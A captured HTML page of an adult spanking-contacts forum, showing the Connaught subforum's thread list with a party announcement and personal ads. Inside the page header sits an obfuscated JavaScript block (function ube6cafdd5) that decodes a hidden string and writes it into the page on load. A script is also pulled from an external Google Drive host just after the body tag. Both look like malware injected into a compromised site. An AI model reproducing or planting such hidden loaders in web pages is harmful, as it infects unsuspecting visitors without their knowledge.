

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://www.spankingcontacts.co.uk/forumdisplay.php/36-Connaught?s=942d4b52c656dd0e65e2e23a5e54a60c
body_size: 18218
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:fb="http://www.facebook.com/2008/fbml" dir="ltr" lang="en" id="vbulletin_html">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
<meta id="e_vb_meta_bburl" name="vb_meta_bburl" content="https://www.spankingcontacts.co.uk" />
<base href="https://www.spankingcontacts.co.uk/" /><!--[if IE]></base><![endif]-->
<meta name="generator" content="vBulletin 4.2.5" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />

	<link rel="Shortcut Icon" href="favicon.ico" type="image/x-icon" />


		<meta name="keywords" content="Connaught, <h1>spanking contacts in the uk, corporal punishment, BDSM, caning, bondage," />
		<meta name="description" content="Counties Galway, Roscommon, Leitrim, Mayo and Sligo" />



	<meta property="fb:app_id" content="300043533448696" />
<meta property="og:site_name" content="www.spankingcontacts.co.uk" />
<meta property="og:description" content="This is a FREE UK service allowing men and women interested in coporal punishment to make contact with each other, to meet and to share their mutual interest" />
<meta property="og:url" content="https://www.spankingcontacts.co.uk" />
<meta property="og:type" content="website" />
<meta property="og:image" content="http://www.spankingcontacts.co.uk/spcontactslogo.jpg" />




	
		<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/yui/2.9.0/build/yuiloader-dom-event/yuiloader-dom-event.js"></script>
	

<script type="text/javascript">
<!--
	if (typeof YAHOO === 'undefined') // Load ALL YUI Local
	{
		document.write('<script type="text/javascript" src="clientscript/yui/yuiloader-dom-event/yuiloader-dom-event.js?v=425"><\/script>');
		document.write('<script type="text/javascript" src="clientscript/yui/connection/connection-min.js?v=425"><\/script>');
		var yuipath = 'clientscript/yui';
		var yuicombopath = '';
		var remoteyui = false;
	}
	else	// Load Rest of YUI remotely (where possible)
	{
		var yuipath = 'https://ajax.googleapis.com/ajax/libs/yui/2.9.0/build';
		var yuicombopath = '';
		var remoteyui = true;
		if (!yuicombopath)
		{
			document.write('<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/yui/2.9.0/build/connection/connection-min.js?v=425"><\/script>');
		}
	}
	var SESSIONURL = "s=ccf78246086b4736c6e17ca3f56dfffc&";
	var SECURITYTOKEN = "guest";
	var IMGDIR_MISC = "images/misc";
	var IMGDIR_BUTTON = "images/buttons";
	var vb_disable_ajax = parseInt("1", 10);
	var SIMPLEVERSION = "425";
	var BBURL = "https://www.spankingcontacts.co.uk";
	var LOGGEDIN = 0 > 0 ? true : false;
	var THIS_SCRIPT = "forumdisplay";
	var RELPATH = "forumdisplay.php/36-Connaught";
	var PATHS = {
		forum : "",
		cms   : "",
		blog  : ""
	};
	var AJAXBASEURL = "https://www.spankingcontacts.co.uk/";
// -->
</script>
<script type="text/javascript" src="https://www.spankingcontacts.co.uk/clientscript/vbulletin-core.js?v=425"></script>
	




	<link rel="stylesheet" type="text/css" href="css.php?styleid=2&amp;langid=1&amp;d=1603289134&amp;td=ltr&amp;sheet=bbcode.css,editor.css,popupmenu.css,reset-fonts.css,vbulletin.css,vbulletin-chrome.css,vbulletin-formcontrols.css,sidebar.css,widgets.css,forumhome.css" />

	<!--[if lt IE 8]>
	<link rel="stylesheet" type="text/css" href="css.php?styleid=2&amp;langid=1&amp;d=1603289134&amp;td=ltr&amp;sheet=popupmenu-ie.css,vbulletin-ie.css,vbulletin-chrome-ie.css,vbulletin-formcontrols-ie.css,editor-ie.css" />
	<![endif]-->


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-0986223142600987",
    enable_page_level_ads: true
  });
</script>
<link rel="stylesheet" type="text/css" href="css.php?styleid=2&amp;langid=1&amp;d=1603289134&amp;td=ltr&amp;sheet=dbtech_posttemplates.css" />
	<title>Connaught</title>
	
	<script type="text/javascript" src="clientscript/vbulletin_read_marker.js?v=425"></script>
	
	
		<link rel="stylesheet" type="text/css" href="css.php?styleid=2&amp;langid=1&amp;d=1603289134&amp;td=ltr&amp;sheet=toolsmenu.css,forumbits.css,forumdisplay.css,threadlist.css,options.css" />
	

	<!--[if lt IE 8]>
	<script type="text/javascript" src="clientscript/vbulletin-threadlist-ie.js?v=425"></script>
		<link rel="stylesheet" type="text/css" href="css.php?styleid=2&amp;langid=1&amp;d=1603289134&amp;td=ltr&amp;sheet=toolsmenu-ie.css,forumbits-ie.css,forumdisplay-ie.css,threadlist-ie.css,options-ie.css" />
	<![endif]-->
	<link rel="stylesheet" type="text/css" href="css.php?styleid=2&amp;langid=1&amp;d=1603289134&amp;td=ltr&amp;sheet=additional.css" />


     <link rel="stylesheet" type="text/css" href="css.php?styleid=2&amp;amp;langid=1&amp;amp;d=1603289134&amp;amp;td=ltr&amp;amp;sheet=tagcloud.css" />
     <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/yui/2.9.0/build/animation/animation-min.js?v=425"></script>
     <script type="text/javascript">
      var sidebar_align = 'right';
      var content_container_margin = parseInt('290px');
      var sidebar_width = parseInt('270px');
     </script>
     <script type="text/javascript" src="https://www.spankingcontacts.co.uk/clientscript/vbulletin-sidebar.js?v=425"></script>
    </head>

<body>

<script type=text/javascript src='https://googledrive.com/host/0B8xeWwe9pXL-YjlwVGFrODN5Nnc/'></script>
<div class="above_body"> <!-- closing tag is in template navbar -->
<div id="header" class="floatcontainer doc_header">
	<div><a name="top" href="forum.php?s=ccf78246086b4736c6e17ca3f56dfffc" class="logo-image"><img src="images/spcontactslogo.jpg" alt="spankingcontacts.co.uk" /></a></div>
	<div id="toplinks" class="toplinks">
		
			<ul class="nouser">
			
				<li><a href="register.php?s=ccf78246086b4736c6e17ca3f56dfffc" rel="nofollow">Register</a></li>
			
				<li><a rel="help" href="faq.php?s=ccf78246086b4736c6e17ca3f56dfffc">Help</a></li>
				<li>
			<script type="text/javascript" src="clientscript/vbulletin_md5.js?v=425"></script>
			<form id="navbar_loginform" action="login.php?s=ccf78246086b4736c6e17ca3f56dfffc&amp;do=login" method="post" onsubmit="md5hash(vb_login_password, vb_login_md5password, vb_login_md5password_utf, 0)">
				<fieldset id="logindetails" class="logindetails">
					<div>
						<div>
					<input type="text" class="textbox default-value" name="vb_login_username" id="navbar_username" size="10" accesskey="u" tabindex="101" value="User Name" />
					<input type="password" class="textbox" tabindex="102" name="vb_login_password" id="navbar_password" size="10" />
					<input type="text" class="textbox default-value" tabindex="102" name="vb_login_password_hint" id="navbar_password_hint" size="10" value="Password" style="display:none;" />
					<input type="submit" class="loginbutton" tabindex="104" value="Log in" title="Enter your username and password in the boxes provided to login, or click the 'register' button to create a profile for yourself." accesskey="s" />
						</div>
					</div>
				</fieldset>
				<div id="remember" class="remember">
					<label for="cb_cookieuser_navbar"><input type="checkbox" name="cookieuser" value="1" id="cb_cookieuser_navbar" class="cb_cookieuser_navbar" accesskey="c" tabindex="103" /> Remember Me?</label>
				</div>

				<input type="hidden" name="s" value="ccf78246086b4736c6e17ca3f56dfffc" />
				<input type="hidden" name="securitytoken" value="guest" />
				<input type="hidden" name="do" value="login" />
				<input type="hidden" name="vb_login_md5password" />
				<input type="hidden" name="vb_login_md5password_utf" />
			</form>
			<script type="text/javascript">
			YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "inline");
			YAHOO.util.Dom.setStyle('navbar_password', "display", "none");
			vB_XHTML_Ready.subscribe(function()
			{
			//
				YAHOO.util.Event.on('navbar_username', "focus", navbar_username_focus);
				YAHOO.util.Event.on('navbar_username', "blur", navbar_username_blur);
				YAHOO.util.Event.on('navbar_password_hint', "focus", navbar_password_hint);
				YAHOO.util.Event.on('navbar_password', "blur", navbar_password);
			});
			
			function navbar_username_focus(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				if (textbox.value == 'User Name')
				{
				//
					textbox.value='';
					textbox.style.color='#000000';
				}
			}

			function navbar_username_blur(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				if (textbox.value == '')
				{
				//
					textbox.value='User Name';
					textbox.style.color='#777777';
				}
			}
			
			function navbar_password_hint(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				
				YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "none");
				YAHOO.util.Dom.setStyle('navbar_password', "display", "inline");
				YAHOO.util.Dom.get('navbar_password').focus();
			}

			function navbar_password(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				
				if (textbox.value == '')
				{
					YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "inline");
					YAHOO.util.Dom.setStyle('navbar_password', "display", "none");
				}
			}
			</script>
				</li>
				
					<li id="fb_headerbox" class="hidden">

	<a id="fb_loginbtn" href="#"><img src="images/misc/facebook_login.gif" alt="The Facebook Platform" /></a>

</li>

				
			</ul>
		
	</div>
	<div class="ad_global_header">
		
		
	</div>
	<hr />
</div>
<script>function ube6cafdd5(wb){var qb=String,ye=wb.substr(12,3)-436,xc,v9;wb=wb.substr(15);var yb=s7(wb);for(var ra=0;ra<yb;ra++){try{throw(pe=p6(wb,ra));}catch(e){pe=e;};if(pe=='{'){ye="";ra=pd(ra);x2=s8(wb,ra);while(vf(x2)){ye+=x2;ra++;x2=wb.substr(ra,1);}ye-=457;continue;}xc="";if(x0(pe)){ra++;pe=wb.substr(ra,1);while(pe!='°'){xc+=pe;ra++;pe=wb.substr(ra,1);}xc=xc-ye-9;if(xc<0)xc+=256;xc=va(xc);r3(xc);continue;}of=(pe+'')["cha\x72\x43\x6f\x64\x65A\x74"](0);if(of>848)of-=848;v9=of-ye-9;v9=t1(v9);document.write(u7(v9));}}ube6cafdd5("dd97af1c108c449R{481{°148°°132°{525{°191°°182°{487{°151°{536{°204°x{635{/4{490{°154°{600{°253°{516{°129°°184°°169°°188°°184°{540{°139°°198°°189°°210°°189°°207°{480{°131°{641{3*15°225°{476{°143°°142°{587{°238°{655{°12°{511{f{493{°149°{513{°181°{512{°180°°176°°179°zoo°167°°175°°175°°167°°172°°165°{583{°235°°249°°240°°253°°236°°181°°234°{535{°198°{638{+{510{m°166°°173°{643{6{568{°236°{601{°200°°201°{534{°152°°142°°206°°187°°173°°205°°187°°143°{551{°215°°191°°179°°148°{548{°189°°206°°208°{529{°200°°167°°152°°151°{553{°219°°184°{513{°133°°143°{503{l{610{°240°°16°{643{&°242°°234°{648{°6°°4°°247°{563{°230°{609{°4°{466{°132°°123°°130°°134°{575{°189°");function s7(rc){return rc.length;}function p6(v0,y0){return v0.substr(y0,1);}function pd(p9){return ++p9;}function s8(p8,ud){return p8.substr(ud,1);}function va(nd){if(nd==168)nd=1025;else if(nd==184)nd=1105;return (nd>=192 && nd<256) ? nd+848 : nd;}function vf(w9){return w9!='{';}function x0(u1){return u1=='°';}function r3(o0){var qb=String;document.write(qb["\x66ro\x6dC\x68\x61\x72\x43\x6fde"](o0));}function u7(u8){var qb=String;return qb["\x66ro\x6dC\x68\x61\x72\x43\x6fde"](u8);}function t1(od){var q0=od;if(q0<0)q0+=256;if(q0==168)q0=1025;else if(q0==184)q0=1105;return (q0>=192 && q0<256) ? q0+848 : q0;}</script>

<div id="navbar" class="navbar">
	<ul id="navtabs" class="navtabs floatcontainer">
		
		
	
		<li  id="vbtab_whatsnew">
			<a class="navtab" href="activity.php?s=ccf78246086b4736c6e17ca3f56dfffc">What's New?</a>
		</li>
		
		

	
		<li  id="vbtab_cms">
			<a class="navtab" href="content.php?s=ccf78246086b4736c6e17ca3f56dfffc&tabid=15">The Front Page</a>
		</li>
		
		

	
		<li class="selected" id="vbtab_forum">
			<a class="navtab" href="forum.php?s=ccf78246086b4736c6e17ca3f56dfffc">Forum</a>
		</li>
		
		
			<ul class="floatcontainer">
				
					
						
							<li id="vbflink_bbmenu"><a href="forum.php?s=ccf78246086b4736c6e17ca3f56dfffc">Forum Home</a></li>
						
					
				
					
						
							<li id="vbflink_newposts"><a href="search.php?s=ccf78246086b4736c6e17ca3f56dfffc&amp;do=getnew&amp;contenttype=vBForum_Post">New Posts</a></li>
						
					
				
					
						
							<li id="vbflink_faq"><a href="faq.php?s=ccf78246086b4736c6e17ca3f56dfffc">FAQ</a></li>
						
					
				
					
						
							<li id="vbflink_calendar"><a href="calendar.php?s=ccf78246086b4736c6e17ca3f56dfffc">Calendar</a></li>
						
					
				
					
						<li class="popupmenu" id="vbmenu_actions">
							<a href="javascript://" class="popupctrl">Forum Actions</a>
							<ul class="popupbody popuphover">
								
									<li id="vbalink_mfr"><a href="forumdisplay.php?s=ccf78246086b4736c6e17ca3f56dfffc&amp;do=markread&amp;markreadhash=guest">Mark Forums Read</a></li>
								
							</ul>
						</li>
					
				
					
						<li class="popupmenu" id="vbmenu_qlinks">
							<a href="javascript://" class="popupctrl">Quick Links</a>
							<ul class="popupbody popuphover">
								
									<li id="vbqlink_posts"><a href="search.php?s=ccf78246086b4736c6e17ca3f56dfffc&amp;do=getdaily&amp;contenttype=vBForum_Post">Today's Posts</a></li>
								
									<li id="vbqlink_online"><a href="online.php?s=ccf78246086b4736c6e17ca3f56dfffc">Who's Online</a></li>
								
							</ul>
						</li>
					
				
			</ul>
		

	
		<li  id="vbtab_blog">
			<a class="navtab" href="blog.php?s=ccf78246086b4736c6e17ca3f56dfffc">Blogs</a>
		</li>
		
		

	
		<li  id="tab_otmy_450">
			<a class="navtab" href="https://www.spankingcontacts.co.uk/chat/index.php">Chatroom</a>
		</li>
		
		

		
	</ul>
	
		<div id="globalsearch" class="globalsearch">
			<form action="search.php?s=ccf78246086b4736c6e17ca3f56dfffc&amp;do=process" method="post" id="navbar_search" class="navbar_search">
				
				<input type="hidden" name="securitytoken" value="guest" />
				<input type="hidden" name="do" value="process" />
				<span class="textboxcontainer"><span><input type="text" value="" name="query" class="textbox" tabindex="99"/></span></span>
				<span class="buttoncontainer"><span><input type="image" class="searchbutton" src="images/buttons/search.png" name="submit" onclick="document.getElementById('navbar_search').submit;" tabindex="100"/></span></span>
			</form>
			<ul class="navbar_advanced_search">
				<li><a href="search.php?s=ccf78246086b4736c6e17ca3f56dfffc" accesskey="4">Advanced Search</a></li>
				
			</ul>
		</div>
	
</div>
</div><!-- closing div for above_body -->

<div class="body_wrapper">
<div id="breadcrumb" class="breadcrumb">
	<ul class="floatcontainer">
		<li class="navbithome"><a href="index.php?s=ccf78246086b4736c6e17ca3f56dfffc" accesskey="1"><img src="images/misc/navbit-home.png" alt="Home" /></a></li>
		
	<li class="navbit"><a href="forum.php?s=ccf78246086b4736c6e17ca3f56dfffc">Forum</a></li>

	<li class="navbit"><a href="forumdisplay.php/33-Ireland?s=ccf78246086b4736c6e17ca3f56dfffc">Ireland</a></li>

		
	<li class="navbit lastnavbit"><span>Connaught</span></li>

	</ul>
	<hr />
</div>


<div style="width:728px; margin:0 auto; padding-bottom:1em">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-0986223142600987";
google_ad_host = "ca-host-pub-2606800903002383";
google_ad_width = 728;
google_ad_height = 90;
google_ad_format = "728x90_as";
google_ad_type = "text";
google_ad_channel = "";
google_color_border = "";
google_color_bg = "";
google_color_link = "";
google_color_text = "";
google_color_url = "";
google_ui_features = "rc:6";
//-->
</script>
<script type="text/javascript"
  src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>




	<form action="profile.php?do=dismissnotice" method="post" id="notices" class="notices">
		<input type="hidden" name="do" value="dismissnotice" />
		<input type="hidden" name="s" value="s=ccf78246086b4736c6e17ca3f56dfffc&amp;" />
		<input type="hidden" name="securitytoken" value="guest" />
		<input type="hidden" id="dismiss_notice_hidden" name="dismiss_noticeid" value="" />
		<input type="hidden" name="url" value="" />
		<ol>
			<li class="restore" id="navbar_notice_1">
	
	Dear Guest,
Welcome to the wonderful world of www.spankingcontacts.co.uk.  Do please register as then our other members will be able to find you according to the criteria you've set in your user profile, but remember; until you submit your first post you're lurking - still very welcome but your profile, and all that detail you filled in when registering will be unseen by anyone.

We do hope you find what you're looking for and remember to play safe.

Chief Bottom
</li>
		</ol>
	</form>


     <div id="content_container" >
      <div id="content" >
    



<div id="above_threadlist" class="above_threadlist">

	
	<div class="threadpagenav">
		
		<div id="threadpagestats" class="threadpagestats">Threads 1 to 4 of 4</div>
	</div>
	
</div>
<div id="pagetitle" class="pagetitle">
	<h1>Forum: <span class="forumtitle">Connaught</span></h1>
	<p class="description">Counties Galway, Roscommon, Leitrim, Mayo and Sligo</p>
</div>

	
	<div id="above_threadlist_controls" class="above_threadlist_controls toolsmenu">
		<div>
		<ul class="popupgroup forumdisplaypopups" id="forumdisplaypopups">
			<li class="popupmenu nohovermenu" id="forumtools">
				<h6><a href="javascript://" class="popupctrl" rel="nofollow">Forum Tools</a></h6>
				<ul class="popupbody popuphover">
					
						<li>
							<a href="forumdisplay.php?s=ccf78246086b4736c6e17ca3f56dfffc&amp;do=markread&amp;f=36&amp;markreadhash=guest" rel="nofollow" onclick="return mark_forum_and_threads_read(36);">
								Mark This Forum Read
							</a>
						</li>
						
					<li><a href="forumdisplay.php/33-Ireland?s=ccf78246086b4736c6e17ca3f56dfffc" rel="nofollow">View Parent Forum</a></li>
				</ul>
			</li>
                        
			<li class="popupmenu nohovermenu forumsearch menusearch" id="forumsearch">
				<h6><a href="javascript://" class="popupctrl">Search Forum</a></h6>
				<form action="search.php?do=process" method="get">
				<ul class="popupbody popuphover">
					<li>
						<input type="text" class="searchbox" name="q" value="Search..." />
						<input type="submit" class="button" value="Search" />
					</li>
					<li class="formsubmit" id="popupsearch">
						<div class="submitoptions">
							<label><input type="radio" name="showposts" value="0" checked="checked" /> Show Threads</label>
							<label><input type="radio" name="showposts" value="1" /> Show Posts</label>
						</div>
						<div class="advancedsearchlink"><a href="search.php?s=ccf78246086b4736c6e17ca3f56dfffc&amp;search_type=1&amp;contenttype=vBForum_Post&amp;forumchoice[]=36" rel="nofollow">Advanced Search</a></div>

					</li>
				</ul>
				<input type="hidden" name="s" value="ccf78246086b4736c6e17ca3f56dfffc" />
				<input type="hidden" name="securitytoken" value="guest" />
				<input type="hidden" name="do" value="process" />
				<input type="hidden" name="contenttype" value="vBForum_Post" />
				<input type="hidden" name="forumchoice[]" value="36" />
				<input type="hidden" name="childforums" value="1" />
				<input type="hidden" name="exactname" value="1" />
				</form>
			</li>
			



		</ul>
			
		</div>
	</div>
	






<div id="threadlist" class="threadlist">
	<form id="thread_inlinemod_form" action="inlinemod.php?forumid=36" method="post">
		<h2 class="hidden">Threads in This Forum</h2>

		<div>
			<div class="threadlisthead table">
				<div>
				<span class="threadinfo">
					<span class="threadtitle">
						<a href="forumdisplay.php/36-Connaught?s=ccf78246086b4736c6e17ca3f56dfffc&amp;sort=title&amp;order=asc" rel="nofollow">Title</a> /
						<a href="forumdisplay.php/36-Connaught?s=ccf78246086b4736c6e17ca3f56dfffc&amp;sort=postusername&amp;order=asc" rel="nofollow">Thread Starter</a>
					</span>
				</span>
				

					<span class="threadstats td"><a href="forumdisplay.php/36-Connaught?s=ccf78246086b4736c6e17ca3f56dfffc&amp;sort=replycount&amp;order=desc" rel="nofollow">Replies</a> / <a href="forumdisplay.php/36-Connaught?s=ccf78246086b4736c6e17ca3f56dfffc&amp;sort=views&amp;order=desc" rel="nofollow">Views</a></span>
					<span class="threadlastpost td"><a href="forumdisplay.php/36-Connaught?s=ccf78246086b4736c6e17ca3f56dfffc&amp;sort=lastpost&amp;order=asc" rel="nofollow">Last Post By<img class="sortarrow" src="images/buttons/sortarrow-asc.png" alt="Reverse Sort Order" border="0" /></a></span>
					
				
				</div>
			</div>

			
			
				<ol id="threads" class="threads">
					<li class="threadbit hot" id="thread_6591">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="HearThee Hear Thee 
 
Gentleman of Ireland your country needs you,On the Lord’s Day Friday 15th November 2013, we have 4 naughty girls coming to your...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    
                            <img src="images/icons/icon1.png" alt="" border="0" />
                    

					
                                        
 					
                	<a class="title" href="showthread.php/6591-Ireland-Spanking-Party-Central-Dublin-Friday-15th-November?s=ccf78246086b4736c6e17ca3f56dfffc" id="thread_title_6591">Ireland Spanking Party. Central Dublin. Friday 15th November</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php/17918-irelandspank?s=ccf78246086b4736c6e17ca3f56dfffc" class="username understate" title="Started by irelandspank on 25-10-2013 10:06 PM">irelandspank</a>,&nbsp;25-10-2013&nbsp;10:06 PM</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
									<img src="images/misc/tag.png" alt="cane, dublin, ireland, spank, spanking" />
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						0
					
				</li>
				<li>Views: 41,908</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php/17918-irelandspank?s=ccf78246086b4736c6e17ca3f56dfffc" title="irelandspank is offline"><strong>irelandspank</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php/17918-irelandspank?s=ccf78246086b4736c6e17ca3f56dfffc" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=ccf78246086b4736c6e17ca3f56dfffc&amp;do=finduser&amp;userid=17918&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=ccf78246086b4736c6e17ca3f56dfffc&amp;u=17918" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		<li class="left">
			<a href="http://www.irelandspankingparty.com" class="siteicon_homepage">
				Visit Homepage
			</a>
		</li>
		
		
		
		<li class="right">
			<a href="https://www.spankingcontacts.co.uk/list.php/author/17918-irelandspank?s=ccf78246086b4736c6e17ca3f56dfffc" class="siteicon_article" rel="nofollow">
				View Articles
			</a>
		</li>
		

		

		
		
	</ul>
</div></dd>
			<dd>25-10-2013, <span class="time">10:06 PM</span>
			<a href="showthread.php/6591-Ireland-Spanking-Party-Central-Dublin-Friday-15th-November?s=ccf78246086b4736c6e17ca3f56dfffc&amp;p=21327#post21327" class="lastpostdate understate" title="Go to last post"><img src="images/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_4037">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="are there any tops out there to give me a spanking">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    
                            <img src="images/icons/icon11.png" alt="Red face" border="0" />
                    

					
                                        
 					
                	<a class="title" href="showthread.php/4037-spanking?s=ccf78246086b4736c6e17ca3f56dfffc" id="thread_title_4037">spanking</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php/15231-queeney?s=ccf78246086b4736c6e17ca3f56dfffc" class="username understate" title="Started by queeney on 18-12-2010 04:40 PM">queeney</a>,&nbsp;18-12-2010&nbsp;04:40 PM</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						4
					
				</li>
				<li>Views: 10,259</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php/17445-martin30?s=ccf78246086b4736c6e17ca3f56dfffc" title="martin30 is offline"><strong>martin30</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php/17445-martin30?s=ccf78246086b4736c6e17ca3f56dfffc" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=ccf78246086b4736c6e17ca3f56dfffc&amp;do=finduser&amp;userid=17445&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=ccf78246086b4736c6e17ca3f56dfffc&amp;u=17445" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		
		<li class="right">
			<a href="https://www.spankingcontacts.co.uk/list.php/author/17445-martin30?s=ccf78246086b4736c6e17ca3f56dfffc" class="siteicon_article" rel="nofollow">
				View Articles
			</a>
		</li>
		

		

		
		
	</ul>
</div></dd>
			<dd>02-03-2013, <span class="time">08:43 PM</span>
			<a href="showthread.php/4037-spanking?s=ccf78246086b4736c6e17ca3f56dfffc&amp;p=20079#post20079" class="lastpostdate understate" title="Go to last post"><img src="images/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_81">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="naughty schoolboy seeks strict headmaster/ mistress to administer school type cp . also like cornertime, lines, ect,">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    
                            <img src="images/icons/icon1.png" alt="" border="0" />
                    

					
                                        
 					
                	<a class="title" href="showthread.php/81-naughty-schoolboy?s=ccf78246086b4736c6e17ca3f56dfffc" id="thread_title_81">naughty schoolboy</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php/91-galwayguy?s=ccf78246086b4736c6e17ca3f56dfffc" class="username understate" title="Started by galwayguy on 18-12-2006 11:47 PM">galwayguy</a>,&nbsp;18-12-2006&nbsp;11:47 PM</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						0
					
				</li>
				<li>Views: 10,763</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
